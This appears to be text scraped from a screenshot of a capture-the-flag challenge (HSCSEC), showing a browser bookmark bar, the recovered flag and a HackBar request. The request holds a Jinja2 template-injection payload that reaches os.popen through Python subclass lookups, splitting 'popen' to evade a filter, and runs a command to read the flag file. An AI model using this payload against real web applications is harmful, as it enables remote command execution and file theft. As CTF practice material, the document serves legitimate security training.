 火狐官方站点 新手上路 常用网址 合天网安实验室 CSDN BUUCTF 移动设备上的书签
Welcome to the HSCSEC{9a288ab6-fd07-48e9-981c-9badd98ae5a9}
查看器 HackBar 1
Load URL
/?name={{"".__class__.__base__.__subclasses__()
[132].__init__.__globals__["pop""en"]('sort /fl*').read()}}
Split URL
Execute